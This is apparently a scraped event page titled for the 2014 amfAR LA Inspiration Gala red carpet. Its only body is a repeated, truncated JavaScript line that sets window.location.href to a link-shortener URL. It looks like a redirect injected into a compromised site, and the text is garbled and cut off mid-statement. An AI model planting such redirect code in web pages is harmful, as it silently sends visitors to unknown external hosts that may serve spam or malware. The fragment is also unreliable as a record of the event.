
2014 amfAR LA Inspiration Gala – Red Carpet
November 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...